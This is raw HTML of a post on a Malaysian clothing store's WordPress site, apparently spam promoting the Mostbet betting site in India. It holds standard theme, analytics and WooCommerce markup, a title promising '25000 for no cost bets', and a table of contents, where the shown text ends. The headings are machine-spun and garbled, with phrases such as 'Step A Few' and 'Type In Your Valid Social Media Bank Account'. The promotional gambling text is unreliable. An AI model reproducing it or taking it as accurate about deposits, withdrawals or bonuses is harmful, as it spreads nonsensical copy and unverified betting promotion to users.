<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-navigation-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-owl-carousel-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_990147-css' href='https://diyatrends.my/wp-content/uploads/2024/01/xts-header_990147-1706541386.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://diyatrends.my/wp-content/uploads/2025/11/xts-theme_settings_default-1763555111.css?ver=6.2.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/kabudlih/hcpv4.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-G7BLEL269Q", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/1mv8esjz/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"","inbound_paths":"[]","home_url":"https:\/\/diyatrends.my","hash_tracking":"false","v4_id":"G-WPQ2FZ9R58"};/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/qts8helg/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/diyatrends.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/6wy8bz1a/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/mlxdfap5/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"973dc1f946","currency":"MYR"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/e1z1174c/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://diyatrends.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diyatrends.my/wp-json/wp/v2/posts/20649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diyatrends.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://diyatrends.my/?p=20649' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diyatrends.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiyatrends.my%2Fmostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diyatrends.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiyatrends.my%2Fmostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4%2F&#038;format=xml" />
<meta name="theme-color" content="rgb(228,9,127)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/amp/"><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
//window.requestAnimationFrame(function() {				 
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
try {								
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
if(e.layout==="fullscreen" || e.l==="fullscreen") 						
newh = Math.max(e.mh,window.RSIH);					
else{					
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,						
sl;					
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];									
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}				
if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
document.getElementById(e.c).height = newh+"px";
window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}					   
//});
};</script>
<style>
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-20649 single-format-standard wp-theme-woodmart theme-woodmart woocommerce-no-js eio-default metaslider-plugin wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky hide-larger-price wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-13022 currency-myr">
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-with-shadow">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-social-icons text-left icons-design-bordered icons-size-small color-scheme-dark social-follow social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><p class="bismillah" style="text-align: right;">Welcome to "Diya Trends Malaysia"</p></div>
<div class="whb-space-element " style="width:200px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-search-form wd-header-search-form">
<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://diyatrends.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-dark social-follow social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://diyatrends.my/" class="wd-logo wd-main-logo" rel="home">
<img width="1190" height="512" src="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg" class="attachment-full size-full" alt="" style="max-width:202px;" decoding="async" srcset="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg 1190w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-300x129.jpg 300w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-150x65.jpg 150w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-768x330.jpg 768w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-600x258.jpg 600w" sizes="(max-width: 1190px) 100vw, 1190px" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-right wd-full-height" role="navigation">
<ul id="menu-diya-trends-desktop-menu" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-m"><li id="menu-item-16323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-21523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21523 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/lehanga-choli/" class="woodmart-nav-link"><span class="nav-link-text">Lehanga Choli</span></a></li>
<li id="menu-item-21528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21528 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">Sarees</span></a></li>
<li id="menu-item-21524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21524 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/party-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Party Wear Full Set</span></a></li>
<li id="menu-item-21525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21525 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/regular-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Regular Wear Full Set</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
<li id="menu-item-21533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21533 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-with-bottom/" class="woodmart-nav-link">Top with Bottom</a></li>
<li id="menu-item-21532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21532 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-bottom-with-dupatta/" class="woodmart-nav-link">Top Bottom with Dupatta</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21519 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/kurti/" class="woodmart-nav-link"><span class="nav-link-text">Kurti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
<li id="menu-item-21529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21529 item-level-1"><a href="https://diyatrends.my/product-category/kurti/long-top/" class="woodmart-nav-link">Long Top</a></li>
<li id="menu-item-21531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21531 item-level-1"><a href="https://diyatrends.my/product-category/kurti/straight-cut/" class="woodmart-nav-link">Straight Cut</a></li>
<li id="menu-item-21530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21530 item-level-1"><a href="https://diyatrends.my/product-category/kurti/short-top/" class="woodmart-nav-link">Short Top</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon">
<a href="https://diyatrends.my/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://diyatrends.my/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://diyatrends.my/my-account/" >
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1f9da755d6" /><input type="hidden" name="_wp_http_referer" value="/mostbet-established-site-in-of-india-25000-for-no-cost-bets-login-registratio-4/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://diyatrends.my/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a href="https://diyatrends.my/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://diyatrends.my/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;0.00</bdi></span></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://diyatrends.my/" class="wd-logo wd-main-logo" rel="home">
<img src="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg" alt="Diya Trends Malaysia" style="max-width: 160px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://diyatrends.my/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;0.00</bdi></span></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
<div class="container">
<h3 class="entry-title title">Blog</h3>
<div class="breadcrumbs" xmlns:v="https://schema.org/"><a href="https://diyatrends.my/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://diyatrends.my/category/mostbet-india/">Mostbet India</a></span> &raquo; </div><!-- .breadcrumbs -->					</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<div class="site-content col-lg-12 col-12 col-md-12" role="main">
<article id="post-20649" class="post-single-page post-20649 post type-post status-publish format-standard hentry category-mostbet-india">
<div class="article-inner">
<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://diyatrends.my/category/mostbet-india/" rel="category tag">Mostbet India</a></div>
<h1 class="wd-entities-title title post-title">Mostbet Established Site In Of India 25000 For No Cost Bets Login &#038; Registratio</h1>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2023-09-25T17:35:10+08:00">
September 25, 2023		</time>
</li>
<li class="meta-author">
Posted by		
<img alt='author-avatar' src="https://diyatrends.my/wp-content/themes/woodmart/images/lazy.png" data-wood-src='https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=64&#038;d=mm&#038;r=g 2x' class='wd-lazy-load wd-lazy-fade avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
<a href="https://diyatrends.my/author/thefashion/" rel="author">
<span class="vcard author author_name">
<span class="fn">Diya Trends Malaysia</span>
</span>
</a>
</li>
</ul>
</div><!-- .entry-meta -->
<header class="entry-header">
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
03				</span>
<span class="post-date-month">
Jul				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="entry-content wd-entry-content">
<p>Mostbet Established Site In Of India 25000 For No Cost Bets Login &#038; Registration</p>
<h1>Mostbet Withdrawal And Deposit Methods Minimum, Time, Problem</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Payment Systems Regarding Withdrawal In India</a></li>
<li><a href="#toc-1">Step A Few: Fill Personal Information Section</a></li>
<li><a href="#toc-2">Mostbet App Review</a></li>
<li><a href="#toc-3">The Minimum And Greatest Bet Amount</a></li>
<li><a href="#toc-4">In Conclusion…why You Should Wager At Mostbet</a></li>
<li><a href="#toc-5">Type In Your Valid Social Media Bank Account; </a></li>
<li><a href="#toc-6">Casino Official Mostbet</a></li>
<li><a href="#toc-7">How In Order To Withdraw From Mostbet? </a></li>
<li><a href="#toc-8">Mostbet India Welcome Bonus</a></li>
<li><a href="#toc-9">Log In In Order To Your Mostbet Bank Account </a></li>
<li><a href="#toc-10">Deposit With Debit Cards</a></li>
<li><a href="#toc-11">Select Your Deposit Method</a></li>
<li><a href="#toc-12">Mostbet Repayments Methods – Down Payment And Withdrawal</a></li>
<li><a href="#toc-13">Mostbet Withdrawal Methods</a></li>
<li><a href="#toc-14">Enter The Amount You Would Like To Deposit </a></li>
<li><a href="#toc-15">How To Get Mostbet App? </a></li>
